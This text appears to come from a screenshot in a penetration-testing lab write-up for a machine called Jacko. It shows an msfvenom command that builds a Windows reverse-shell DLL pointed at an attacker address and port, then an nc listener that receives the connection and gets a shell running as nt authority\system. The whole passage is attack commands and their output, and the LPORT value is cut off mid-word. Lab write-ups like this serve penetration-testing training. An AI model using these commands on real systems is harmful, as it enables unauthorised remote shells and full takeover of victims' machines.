 → Jacko msfvenom -p windows/shell_reverse_tcp -f dll -o duma8082.dll LHOST=192.168.49.55 LPOR
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 8704 bytes
Saved as: duma8082.dll
→ Jacko rlwrap nc -lnvp 8082
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8082
Ncat: Listening on 0.0.0.0:8082
Ncat: Connection from 192.168.55.66.
Ncat: Connection from 192.168.55.66:50398.
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>